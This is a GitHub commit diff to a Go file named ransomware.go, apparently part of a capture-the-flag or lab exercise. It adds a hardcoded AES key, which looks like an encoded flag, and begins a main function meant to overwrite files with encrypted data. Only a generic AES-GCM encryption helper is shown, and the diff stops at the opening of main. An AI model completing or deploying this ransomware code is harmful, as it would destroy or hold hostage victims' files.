 add half of the main function and add a key
main
1v4n0v committed on 14 Jun Verified
1
Showing 1 changed file with 12 additions and 2 deletions.
14 ransomware.go
@@ -16,7 +16,7 @@ func Error(err error){
16 16 }
17 17
18 18 func Encrypt(data []byte) ([]byte, error){
19 - key := []byte("")
19 + key := []byte("Q1lCRVJURntUSDROS19ZMFVfTDFOVTVfRjBSX0cxVH0K")
20 20 blockCipher, err := aes.NewCipher(key)
21 21 Error(err)
22 22 gcm, err := cipher.NewGCM(blockCipher)
@@ -28,4 +28,14 @@ func Encrypt(data []byte) ([]byte, error){
28 28 ciphertext := gcm.Seal(nonce, nonce, data, nil)
29 29 return ciphertext, nil
30 30 }
31 - //create a main function for overwrite file and add the key for encryption
31 + func main(){